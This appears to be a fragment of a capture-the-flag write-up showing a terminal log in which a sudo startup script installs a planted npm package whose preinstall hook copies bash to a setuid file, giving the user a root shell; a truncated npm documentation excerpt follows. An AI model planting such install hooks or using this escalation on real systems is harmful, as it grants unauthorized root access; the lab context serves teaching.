 kavi@seventeen:~$ sudo  /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
> mysql@2.18.1 preinstall /opt/app/node_modules/.staging/mysql-2b4f5f10
> cp /bin/bash /tmp/sbash && chmod +s /tmp/sbash
/opt/app
├── loglevel@1.8.0
└── mysql@2.18.1
npm WARN enoent ENOENT: no such file or directory, open '/opt/app/package.json'
npm WARN app No description
npm WARN app No repository field.
npm WARN app No README data
npm WARN app No license field.
[+] Starting the app
^C
kavi@seventeen:~$ ls -al /tmp/sbash
-rwsr-sr-x 1 root root 1113504 May 29 22:52 /tmp/sbash
kavi@seventeen:~$ /tmp/sbash -p
sbash-4.4# whoami && id
root
uid=1000(kavi) gid=1000(kavi) euid=0(root) egid=0(root) groups=0(root),1000(kavi)
unsafe-perm
• Default: false IF running as
• Type: Boolean
Set to true to enable UID/GID sw
Node.js Settings
use-node-version
• Default: undefined
• Type: semver
Specifies which exact Node.js ve